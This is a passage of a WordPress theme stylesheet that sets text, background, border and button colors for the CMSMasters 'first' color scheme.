	html .cmsmasters_color_scheme_first h2 a,
	html .cmsmasters_color_scheme_first h3 a,
	html .cmsmasters_color_scheme_first h4 a,
	html .cmsmasters_color_scheme_first h5 a,
	html .cmsmasters_color_scheme_first h6 a,
	html .cmsmasters_color_scheme_first .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a,
	html .cmsmasters_color_scheme_first .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:after, 
	html .cmsmasters_color_scheme_first .cmsmasters-form-builder .check_parent input[type=checkbox] + label:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_likes a:before,
	html .cmsmasters_color_scheme_first .cmsmasters_comments a:before,
	html .cmsmasters_color_scheme_first .widget_nav_menu ul li a,
	html .cmsmasters_color_scheme_first #wp-calendar th,
	html .cmsmasters_color_scheme_first .widget_rss ul li .rsswidget:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_widget_project_cont_info .cmsmasters_slider_project_category a, 
	html .cmsmasters_color_scheme_first .widget_custom_twitter_entries .tweet_time,
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_cont_info a,
	html .cmsmasters_color_scheme_first .cmsmasters_slider_post .cmsmasters_slider_post_inner a,
	html .cmsmasters_color_scheme_first .cmsmasters_twitter_wrap .cmsmasters_twitter_item_content,
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quote_content,
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider_type_center .cmsmasters_quote_content,
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider_type_box .cmsmasters_quote_content,
	html .cmsmasters_color_scheme_first .cmsmasters_toggles .cmsmasters_toggle_title a,
	html .cmsmasters_color_scheme_first .cmsmasters_tabs .cmsmasters_tabs_list_item a,
	html .cmsmasters_color_scheme_first .cmsmasters_archive_item_info a,
	html .cmsmasters_color_scheme_first .cmsmasters_open_profile .profile_details_item_title, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_profile .profile_features_item_title,
	html .cmsmasters_color_scheme_first .profile_details a, 
	html .cmsmasters_color_scheme_first .profile_features a,
	html .cmsmasters_color_scheme_first .project_details_item_title, 
	html .cmsmasters_color_scheme_first .project_features_item_title,
	html .cmsmasters_color_scheme_first .project_details_item_desc a, 
	html .cmsmasters_color_scheme_first .project_features_item_desc a,
	html .cmsmasters_color_scheme_first .cmsmasters_project_grid .cmsmasters_project_category a,
	html .cmsmasters_color_scheme_first .post.cmsmasters_post_puzzle .cmsmasters_post_footer > span a,
	html .cmsmasters_color_scheme_first .cmsmasters_items_filter_wrap .cmsmasters_items_sort_but,
	html .cmsmasters_color_scheme_first .cmsmasters_post_cont_info .cmsmasters_post_tags a,
	html .cmsmasters_color_scheme_first .cmsmasters_post_cont_info .cmsmasters_post_author a,
	html .cmsmasters_color_scheme_first .cmsmasters_post_cont_info .cmsmasters_post_category a,
	html .cmsmasters_color_scheme_first .search_bar_wrap .search_button button:hover:before,
	html .cmsmasters_color_scheme_first fieldset legend,
	html .cmsmasters_color_scheme_first blockquote,
	html .cmsmasters_color_scheme_first q,
	html .cmsmasters_color_scheme_first blockquote footer,
	html .cmsmasters_color_scheme_first table caption,
	html .cmsmasters_color_scheme_first .img_placeholder_small, 
	html .cmsmasters_color_scheme_first .cmsmasters_table tfoot td, 
	html .cmsmasters_color_scheme_first .post_nav .post_nav_sub,
	html .cmsmasters_color_scheme_first .share_posts a,
	html .cmsmasters_color_scheme_first .cmsmasters_wrap_pagination ul li .page-numbers,
	html .cmsmasters_color_scheme_first .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_first .cmsmasters_next_arrow,
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_title,
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title,
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter,
	html .cmsmasters_color_scheme_first .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap, 
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > ul li a:before,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > ul li a:before,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li a:before {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_featured_block.cmsmasters_featured_block_hover:after,  
	html .cmsmasters_color_scheme_first .cmsmasters_button, 
	html .cmsmasters_color_scheme_first .button, 
	html .cmsmasters_color_scheme_first input[type=submit], 
	html .cmsmasters_color_scheme_first input[type=button], 
	html .cmsmasters_color_scheme_first button,
	html .cmsmasters_color_scheme_first .pricing_best .cmsmasters_button:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_tabs .cmsmasters_tabs_list_item:after,
	html .cmsmasters_color_scheme_first .cmsmasters_clients_slider .owl-pagination .owl-page:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_clients_slider .owl-pagination .owl-page.active,
	html .cmsmasters_color_scheme_first .cmsmasters_single_slider .owl-pagination .owl-page:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_single_slider .owl-pagination .owl-page.active,
	html .cmsmasters_color_scheme_first .cmsmasters_posts_slider .owl-pagination .owl-page:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_posts_slider .owl-pagination .owl-page.active,
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider .owl-pagination .owl-page:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider .owl-pagination .owl-page.active,
	html .cmsmasters_color_scheme_first .owl-pagination .owl-page:hover,
	html .cmsmasters_color_scheme_first .owl-pagination .owl-page.active,
	html .cmsmasters_color_scheme_first .cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs a:before,
	html .cmsmasters_color_scheme_first form .formError .formErrorContent, 
	html .cmsmasters_color_scheme_first .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:after, 
	html .cmsmasters_color_scheme_first .cmsmasters-form-builder .check_parent input[type=radio] + label:after {
		background-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form {
		background-color:rgba(255, 255, 255, 0.95);
	}
	
	html .cmsmasters_color_scheme_first .header_mid .search_opened .search_bar_wrap {
		background-color:rgba(255, 255, 255, 0.95);
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_profile .cmsmasters_img_rollover_wrap:hover .cmsmasters_img_rollover {
		background-color:rgba(255, 255, 255, 0.8);
	}
	
	html .cmsmasters_color_scheme_first .post.cmsmasters_post_puzzle .preloader:after {
		background-color:rgba(255, 255, 255, 0.6);
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]), 
	html .cmsmasters_color_scheme_first .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_first .button:hover, 
	html .cmsmasters_color_scheme_first input[type=submit]:hover, 
	html .cmsmasters_color_scheme_first input[type=button]:hover, 
	html .cmsmasters_color_scheme_first button:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_button, 
	html .cmsmasters_color_scheme_first .button, 
	html .cmsmasters_color_scheme_first input[type=submit], 
	html .cmsmasters_color_scheme_first input[type=button], 
	html .cmsmasters_color_scheme_first button,
	html .cmsmasters_color_scheme_first .pricing_best .cmsmasters_button:hover,
	
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_first .cmsmasters_notice .notice_close:hover,
	html .cmsmasters_color_scheme_first .pricing_best .cmsmasters_price_wrap *,
	html .cmsmasters_color_scheme_first .pricing_best .cmsmasters_button,
	html .cmsmasters_color_scheme_first .cmsmasters_profile .cmsmasters_img_rollover_wrap .cmsmasters_open_post_link,
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .project_inner,
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .project_inner a,
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .project_inner a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .project_inner .cmsmasters_likes a:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .project_inner .cmsmasters_comments a:before,
	html .cmsmasters_color_scheme_first .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap,
	html .cmsmasters_color_scheme_first .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap a,
	html .cmsmasters_color_scheme_first .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap .cmsmasters_post_comments span,
	html .cmsmasters_color_scheme_first .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap .cmsmasters_post_footer > span a:hover,
	html .cmsmasters_color_scheme_first .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap .cmsmasters_post_footer_info a:before,
	html .cmsmasters_color_scheme_first mark,
	html .cmsmasters_color_scheme_first .cmsmasters_table thead th,
	html .cmsmasters_color_scheme_first table thead th,
	html .cmsmasters_color_scheme_first table thead td,
	html .cmsmasters_color_scheme_first form .formError .formErrorContent,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_top:before {
		color:#101010;
	}
		
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range])::-webkit-input-placeholder {
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]):-moz-placeholder {
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form .cmsmasters_header_search_form_close:before,
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form .cmsmasters_header_search_form_close:after,
	html .cmsmasters_color_scheme_first .headline_outer,
	html .cmsmasters_color_scheme_first .cmsmasters_notice .notice_close,
	html .cmsmasters_color_scheme_first .owl-pagination .owl-page,
	html .cmsmasters_color_scheme_first .post.cmsmasters_post_puzzle .puzzle_post_content_wrapper .cmsmasters_post_footer,
	html .cmsmasters_color_scheme_first .post.cmsmasters_post_puzzle .cmsmasters_post_cont,
	html .cmsmasters_color_scheme_first .cmsmasters_post_timeline .cmsmasters_post_date,
	html .cmsmasters_color_scheme_first .cmsmasters_wrap_pagination ul li .page-numbers,
	html .cmsmasters_color_scheme_first .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li.current a,
	
	.cmsmasters_color_scheme_first,
	
	html .cmsmasters_color_scheme_first .search_wrap .search_bar_wrap .search_field:before, 
	html .cmsmasters_color_scheme_first .search_wrap .search_bar_wrap .search_field:after, 
	html .cmsmasters_color_scheme_first .search_wrap .search_icon_close:before, 
	html .cmsmasters_color_scheme_first .search_wrap .search_icon_close:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_table, 
	html .cmsmasters_color_scheme_first .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_first .cmsmasters_next_arrow, 
	html .cmsmasters_color_scheme_first .cmsmasters_img.with_caption, 
	html .cmsmasters_color_scheme_first input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
	html .cmsmasters_color_scheme_first textarea,
	html .cmsmasters_color_scheme_first select,
	html .cmsmasters_color_scheme_first option,
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quotes_list:after,
	html .cmsmasters_color_scheme_first .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_first .cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	html .cmsmasters_color_scheme_first .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_first .cmsmasters-form-builder .check_parent input[type=radio] + label:before {
		background-color:#101010;
	}
	
	html .cmsmasters_color_scheme_first .post.cmsmasters_post_puzzle .puzzle_post_content_wrapper:before {
		border-color:#101010;
	}
	
	html .cmsmasters_color_scheme_first .search_wrap .search_bar_wrap .search_field input::-webkit-input-placeholder {
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_first .search_wrap .search_bar_wrap .search_field input:-moz-placeholder {
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_first #header .search_wrap .search_bar_wrap .search_field input {
		background:none;
	}
	/* Finish Main Background Color */
	
	
	/* Start Alternate Background Color */
	html .cmsmasters_color_scheme_first .cmsmasters_dropcap.type2,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon_wrap, 
	html .cmsmasters_color_scheme_first .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before {
		color:rgba(255,255,255,0.05);
	}
	
	
	html .cmsmasters_color_scheme_first .post.cmsmasters_post_puzzle .preloader[class^="cmsmasters_theme_icon_"], 
	html .cmsmasters_color_scheme_first .post.cmsmasters_post_puzzle .preloader[class*=" cmsmasters_theme_icon_"],
	html .cmsmasters_color_scheme_first fieldset,
	html .cmsmasters_color_scheme_first fieldset legend,
	html .cmsmasters_color_scheme_first .img_placeholder, 
	html .cmsmasters_color_scheme_first .img_placeholder_small, 
	html .cmsmasters_color_scheme_first .cmsmasters_featured_block,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_top,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_left,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_icon, 
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_first .gallery-item .gallery-icon,
	html .cmsmasters_color_scheme_first .gallery-item .gallery-caption {
		background-color:rgba(255,255,255,0.05);
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider_type_box .cmsmasters_quote_header:before,
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider_type_center .cmsmasters_quote_placeholder:before,
	html .cmsmasters_color_scheme_first .post_nav > span:hover .cmsmasters_prev_arrow,
	html .cmsmasters_color_scheme_first .post_nav > span:hover .cmsmasters_next_arrow,
	html .cmsmasters_color_scheme_first .cmsmasters_prev_arrow:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_next_arrow:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_post_timeline .cmsmasters_post_day {
		color:#232323;
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap:before,
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quotes_vert:before,
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quotes_vert:after,
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quotes_vert span,
	html .cmsmasters_color_scheme_first .blog.timeline:before,
	html .cmsmasters_color_scheme_first .cmsmasters_clients_slider .owl-pagination .owl-page,
	html .cmsmasters_color_scheme_first .cmsmasters_single_slider .owl-pagination .owl-page,
	html .cmsmasters_color_scheme_first .cmsmasters_posts_slider .owl-pagination .owl-page,
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_slider .owl-pagination .owl-page,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li:before {
		background-color:#232323;
	}
	
	
	html .cmsmasters_color_scheme_first .post_nav > span .cmsmasters_prev_arrow,
	html .cmsmasters_color_scheme_first .post_nav > span .cmsmasters_next_arrow,
	html .cmsmasters_color_scheme_first .headline_outer,
	html .cmsmasters_color_scheme_first .sidebar,
	html .cmsmasters_color_scheme_first .widget_nav_menu ul li a,
	html .cmsmasters_color_scheme_first .widget_rss ul li, 
	html .cmsmasters_color_scheme_first .cmsmasters_widget_project_cont_info, 
	html .cmsmasters_color_scheme_first .styled_list li, 
	html .cmsmasters_color_scheme_first .border_list li, 
	html .cmsmasters_color_scheme_first .widget_pages li, 
	html .cmsmasters_color_scheme_first .widget_categories li, 
	html .cmsmasters_color_scheme_first .widget_archive li, 
	html .cmsmasters_color_scheme_first .widget_meta li, 
	html .cmsmasters_color_scheme_first .widget_recent_comments li, 
	html .cmsmasters_color_scheme_first .widget_recent_entries li,
	html .cmsmasters_color_scheme_first .cmsmasters_notice .notice_close, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_item, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_price_wrap, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .feature_list li, 
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quotes_list:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quotes_list, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quote,
	html .cmsmasters_color_scheme_first .toggles_mode_accordion .cmsmasters_toggle, 
	html .cmsmasters_color_scheme_first .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tabs_list .cmsmasters_tabs_list_item, 
	html .cmsmasters_color_scheme_first .cmsmasters_tabs .cmsmasters_tabs_wrap, 
	html .cmsmasters_color_scheme_first .cmsmasters_tabs.tabs_mode_tab .cmsmasters_tabs_list_item, 
	html .cmsmasters_color_scheme_first .cmsmasters_toggles .cmsmasters_toggle_title a, 
	html .cmsmasters_color_scheme_first .cmsmasters_archive_item_info, 
	html .cmsmasters_color_scheme_first .post_nav, 
	html .cmsmasters_color_scheme_first .profile_details_item, 
	html .cmsmasters_color_scheme_first .profile_features_item,
	html .cmsmasters_color_scheme_first .post.cmsmasters_post_puzzle .puzzle_post_content_wrapper .cmsmasters_post_footer, 
	html .cmsmasters_color_scheme_first .cmsmasters_attach_img .cmsmasters_attach_img_info, 
	html .cmsmasters_color_scheme_first input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
	html .cmsmasters_color_scheme_first textarea,
	html .cmsmasters_color_scheme_first select,
	html .cmsmasters_color_scheme_first option,
	html .cmsmasters_color_scheme_first hr,
	html .cmsmasters_color_scheme_first .img_placeholder, 
	html .cmsmasters_color_scheme_first .img_placeholder_small, 
	html .cmsmasters_color_scheme_first .project_details_item, 
	html .cmsmasters_color_scheme_first .project_features_item,
	html .cmsmasters_color_scheme_first .footer_in_inner,
	html .cmsmasters_color_scheme_first .share_posts,
	html .cmsmasters_color_scheme_first .about_author,
	html .cmsmasters_color_scheme_first .post_comments,
	html .cmsmasters_color_scheme_first .comment-respond,
	html .cmsmasters_color_scheme_first .cmsmasters_comment_item,
	html .cmsmasters_color_scheme_first .cmsmasters_single_slider,
	html .cmsmasters_color_scheme_first .cmsmasters_pings_list,
	html .cmsmasters_color_scheme_first .pingslist .pingback,
	html .cmsmasters_color_scheme_first .cmsmasters_wrap_pagination ul li .page-numbers,
	html .cmsmasters_color_scheme_first table td,
	html .cmsmasters_color_scheme_first table th,
	html .cmsmasters_color_scheme_first .cmsmasters_table tbody td,
	html .cmsmasters_color_scheme_first .cmsmasters_table tbody th,
	html .cmsmasters_color_scheme_first .cmsmasters_table tfoot td,
	html .cmsmasters_color_scheme_first .cmsmasters_table tfoot th,
	html .cmsmasters_color_scheme_first .cmsmasters_divider,
	html .cmsmasters_color_scheme_first .cmsmasters_widget_divider,
	html .cmsmasters_color_scheme_first .cmsmasters_img.with_caption,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_wrap .cmsmasters_simple_icon, 
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_top,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_left,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_icon:after,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_icon:after,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:after, 
	html .cmsmasters_color_scheme_first .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_first .cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	html .cmsmasters_color_scheme_first .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_first .cmsmasters-form-builder .check_parent input[type=radio] + label:before {
		border-color:#232323;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_first .post.cmsmasters_post_puzzle .puzzle_post_content_wrapper {
		-webkit-box-shadow:inset 0 0 0 1px #232323;
		box-shadow:inset 0 0 0 1px #232323;
	}
	/* Finish Borders Color */
	
	
	/* Start Custom Rules */
	html .cmsmasters_color_scheme_first ::selection {
		background:#575757;
		color:#101010;;
	}
	
	html .cmsmasters_color_scheme_first ::-moz-selection {
		background:#575757;
		color:#101010;
	}
	
		.cmsmasters_color_scheme_first.cmsmasters_row_top_zigzag:before, 
		.cmsmasters_color_scheme_first.cmsmasters_row_bot_zigzag:after {
			background-image: -webkit-linear-gradient(135deg, #101010 25%, transparent 25%), 
					-webkit-linear-gradient(45deg, #101010 25%, transparent 25%);
			background-image: -moz-linear-gradient(135deg, #101010 25%, transparent 25%), 
					-moz-linear-gradient(45deg, #101010 25%, transparent 25%);
			background-image: -ms-linear-gradient(135deg, #101010 25%, transparent 25%), 
					-ms-linear-gradient(45deg, #101010 25%, transparent 25%);
			background-image: -o-linear-gradient(135deg, #101010 25%, transparent 25%), 
					-o-linear-gradient(45deg, #101010 25%, transparent 25%);
			background-image: linear-gradient(315deg, #101010 25%, transparent 25%), 
					linear-gradient(45deg, #101010 25%, transparent 25%);
		}
		
	/* Finish Custom Rules */

/***************** Finish Custom 1 Color Scheme Rules ******************/


/***************** Start Custom 1 Button Color Scheme Rules ******************/
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_hover {
		border-color:#575757;
		background-color:#101010;
		color:#575757;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_hover:hover {
		border-color:#575757;
		background-color:#575757;
		color:#101010;
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bd_underline {
		border-color:#575757;
		background-color:#101010;
		color:#575757;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bd_underline:hover {
		border-color:#101010;
		background-color:#101010;
		color:#575757;
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_left, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_right, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_top, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_bottom, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_expand_vert, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_expand_hor, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_expand_diag {
		border-color:#575757;
		background-color:#101010;
		color:#575757;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_left:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_right:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_top:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_bottom:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_expand_vert:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cm.sms_but_bg_expand_hor:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_expand_diag:hover {
		border-color:#575757;
		background-color:#101010;
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_left:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_right:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_top:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_slide_bottom:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_expand_vert:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_expand_hor:after, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_bg_expand_diag:after {
		background-color:#575757;
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_shadow {
		background-color:#575757;
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_shadow:hover {
		background-color:#575757;
		color:#101010;
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_dark_bg, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_light_bg, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_divider {
		background-color:#575757;
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_dark_bg:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_light_bg:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_divider:hover {
		background-color:#575757;
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_divider:after {
		border-right-color:#101010;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_inverse {
		border-color:#575757;
		background-color:#575757;
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_inverse:before {
		color:#575757;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_inverse:after {
		background-color:#101010;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_inverse:hover {
		border-color:#575757;
		background-color:#101010;
		color:#575757;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_inverse:hover:before {
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_inverse:hover:after {
		background-color:#575757;
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_slide_left, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_slide_right {
		border-color:#575757;
		background-color:#101010;
		color:#575757;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_slide_left:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_slide_right:hover {
		border-color:#575757;
		background-color:#575757;
		color:#101010;
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_hover_slide_left, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_hover_slide_right, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_hover_slide_top, 
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom {
		border-color:#575757;
		background-color:#575757;
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_button.cmsmasters_but_icon_hover_slide_left:hover, 
